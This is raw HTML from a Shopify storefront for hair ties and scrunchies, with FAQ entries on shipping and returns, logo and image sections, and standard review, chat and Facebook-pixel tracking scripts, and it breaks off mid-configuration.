<img src="//www.hairties.com/cdn/shop/files/step_004_22222.png?v=1718459727&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/step_004_22222.png?v=1718459727&amp;width=275 275w, //www.hairties.com/cdn/shop/files/step_004_22222.png?v=1718459727&amp;width=550 550w, //www.hairties.com/cdn/shop/files/step_004_22222.png?v=1718459727&amp;width=710 710w, //www.hairties.com/cdn/shop/files/step_004_22222.png?v=1718459727&amp;width=1420 1420w" width="1420" height="677" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><section id="shopify-section-template--17216443449539__collapsible_content_GFEagf" class="shopify-section section"><style data-shopify>.section-template--17216443449539__collapsible_content_GFEagf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443449539__collapsible_content_GFEagf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443449539__collapsible_content_GFEagf.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 0, 0, 0;
  }
  .container-color-scheme-template--17216443449539__collapsible_content_GFEagf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="color-scheme-template--17216443449539__collapsible_content_GFEagf color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--17216443449539__collapsible_content_GFEagf-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443449539__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        How long to get my order?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6efmUp-template--17216443449539__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6efmUp-template--17216443449539__collapsible_content_GFEagf"
                  >
                    <p>Most orders arrive same week. All items are shipped from Texas right after you order. For International expect 2-5 Business Days or slightly more.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443449539__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I return my order?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_grwBmH-template--17216443449539__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_grwBmH-template--17216443449539__collapsible_content_GFEagf"
                  >
                    <p>While we are extremely confident that you will LOVE the PRO Hair Ties, if for any reason you don't, we will make it right! Simply return the shipment to us within 30 days of receiving the product and we will give you a refund minus any original shipping costs.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443449539__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Any duty fees on international orders?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KbrkDm-template--17216443449539__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KbrkDm-template--17216443449539__collapsible_content_GFEagf"
                  >
                    <p>No additional duty fees on delivery. Exact charges will be mentioned at check out depending on which country you are shopping from. No surprises when you receive your package.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443449539__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is the best way to contact us?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HLGbr7-template--17216443449539__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HLGbr7-template--17216443449539__collapsible_content_GFEagf"
                  >
                    <ul><li>Chat directly on website</li></ul>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--17216443449539__collapsible_content_GFEagf h2 {font-weight: bold;} #shopify-section-template--17216443449539__collapsible_content_GFEagf p {font-size: 14px;} </style></section><section id="shopify-section-template--17216443449539__rich_text_pjwakH" class="shopify-section section"><style data-shopify>.section-template--17216443449539__rich_text_pjwakH-padding {
    padding-top: 3px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443449539__rich_text_pjwakH-padding {
      padding-top: 4px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--17216443449539__rich_text_pjwakH-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--17216443449539__rich_text_pjwakH.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--17216443449539__rich_text_pjwakH gradient rich-text--full-width content-container--full-width section-template--17216443449539__rich_text_pjwakH-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                AS SEEN IN
              </h2>
            </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--17216443449539__rich_text_pjwakH h2 {font-size: 22px;} </style></section><div id="shopify-section-template--17216443449539__horizontal_ticker_pxDLaX" class="shopify-section"><style data-shopify>.section-template--17216443449539__horizontal_ticker_pxDLaX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  
  .horizontal-ticker-template--17216443449539__horizontal_ticker_pxDLaX .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 90px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443449539__horizontal_ticker_pxDLaX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-template--17216443449539__horizontal_ticker_pxDLaX .horizontal-ticker__container {
      column-gap: 60px;
    }
  }

  .horizontal-ticker-template--17216443449539__horizontal_ticker_pxDLaX.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--17216443449539__horizontal_ticker_pxDLaX color-custom gradient section-template--17216443449539__horizontal_ticker_pxDLaX-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 6.0rem;--desktop-image-height: 10.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <img
            src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



<style> #shopify-section-template--17216443449539__horizontal_ticker_pxDLaX img {height: 100px; max-height: 200px;} </style></div><!-- Failed to render section "image_slider_9MdzMB": section file "image-slider.liquid" does not exist --><section id="shopify-section-template--17216443449539__multicolumn_hgpMJg" class="shopify-section section"><style data-shopify>.section-template--17216443449539__multicolumn_hgpMJg-padding {
    padding-top: 12px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443449539__multicolumn_hgpMJg-padding {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--17216443449539__multicolumn_hgpMJg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443449539__multicolumn_hgpMJg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443449539__multicolumn_hgpMJg color-custom gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--17216443449539__multicolumn_hgpMJg-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443449539__multicolumn_hgpMJg gradient multicolumn--same-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 13.058419243986256%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=275 275w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=710 710w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=1420 1420w" width="1420" height="185" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><section id="shopify-section-template--17216443449539__custom_liquid_hkphgB" class="shopify-section section"><style data-shopify>.section-template--17216443449539__custom_liquid_hkphgB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443449539__custom_liquid_hkphgB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--17216443449539__custom_liquid_hkphgB-padding">
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
  <title>Side by Side Images</title>
</head>
<body>

<div class="container">
  <div class="row">
    <div class="col-md-6">
      <img src="https://cdn.shopify.com/s/files/1/0015/3511/5309/files/banner-good.png?v=1718398731" alt="First Image" style="width: 100%;">
    </div>
    <div class="col-md-6 p-0">
      <img src="https://cdn.shopify.com/s/files/1/0015/3511/5309/files/1_3d5aecbc-43e6-43b4-8923-5cafd32f0673.png" alt="Second Image" style="width: 100%;">
    </div>
  </div>
</div>

<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.3/dist/umd/popper.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<style> .header * {color: white !important;} b {font-family: sans-serif;} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#16bb0e
  data-secondary-color=#ffffff
  data-ternary-color=#000000
  
  data-domain=www.hairties.com
  data-shop-domain=www.hairties.com
  data-external-identifier=JS4Y4kd67_CS4MOaa5_eilmTZWGSMffHe-S2U8pxieI
  
>
</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1767718927798';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Black PRO Scrunchie",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 114
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"000156f0-0000-1000-8000-000000000000","pixel_id":"912100070887319","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f1-0000-1000-8000-000000000000","pixel_id":"1205811173851280","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f2-0000-1000-8000-000000000000","pixel_id":"551991811088282","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e67-0000-1000-8000-000000000000","pixel_id":"373185219217860","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e69-0000-1000-8000-000000000000","pixel_id":"484355668101247","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6a-0000-1000-8000-000000000000","pixel_id":"588399940242629","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_